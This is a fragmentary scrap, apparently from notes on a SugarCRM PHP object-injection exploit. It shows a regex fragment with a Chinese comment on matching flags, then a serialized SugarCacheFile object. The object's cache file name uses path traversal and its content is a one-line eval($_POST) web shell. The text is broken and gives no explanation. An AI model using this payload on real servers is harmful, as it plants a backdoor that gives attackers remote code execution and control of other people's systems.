 [oc]:\d+:
不区分大小写 对^$前后换行也支持
O:14:"SugarCacheFile":23:
{S:17:"\\00*\\00_cacheFileName";s:15:"..
eval($_POST[\'HHH\']); ?&gt;";}}